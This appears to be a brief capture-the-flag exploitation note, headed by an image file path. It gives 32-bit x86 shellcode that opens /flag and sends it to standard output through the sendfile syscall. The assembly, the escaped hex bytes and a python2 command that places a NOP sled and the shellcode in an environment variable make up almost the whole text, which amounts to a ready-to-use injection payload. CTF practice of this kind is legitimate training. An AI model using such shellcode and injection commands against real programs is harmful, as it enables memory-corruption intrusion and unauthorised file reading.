 Non-shell Shellcode 32bit printflag (with 0s)
sendfile(1, open(“/flag”, 0), 0, 1000)
push $0x67
push $0x616c662f
mov $0x05, %eax
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
mov %eax, %ecx
mov $0x100, %esi
mov $0xbb, %eax
mov $0x1, %ebx
mov $0x0, %edx
int $0x80
mov $0x1, %eax
int $0x80
\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x05\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x
00\x00\xbb\x01\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80
Command:
export SCODE=$(python2 -c "print '\x90'*500 +
'\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x05\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00
\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x01\x00\x00\x00\xba
\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80' ")
2022-02-23 17:44:50